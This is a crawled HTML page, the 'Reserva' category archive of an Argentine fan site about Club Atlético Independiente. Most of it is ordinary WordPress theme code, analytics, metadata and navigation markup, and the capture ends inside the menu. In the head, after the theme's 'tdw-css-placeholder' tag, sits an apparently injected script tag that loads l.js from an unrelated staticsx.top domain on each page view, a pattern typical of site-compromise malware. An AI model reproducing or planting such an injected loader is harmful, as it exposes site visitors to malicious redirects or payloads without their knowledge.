

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/category/reserva/?filter_by=review_high
body_size: 21038
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Reserva archivos - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/category/reserva/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reserva archivos - LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/category/reserva/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.locoxelrojo.com/independiente/category/reserva/","url":"https://www.locoxelrojo.com/independiente/category/reserva/","name":"Reserva archivos - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/category/reserva/#breadcrumb"},"inLanguage":"es-AR"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/category/reserva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Reserva"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Reserva RSS de la categoría" href="https://www.locoxelrojo.com/independiente/category/reserva/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/categories/141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=539594DE6A71BCD3CC73F1A87788D41E');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"e34cce37de","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/reserva/",
                                "name": "Reserva"
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="archive category category-reserva category-141 global-block-template-1 td-sport-stack td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
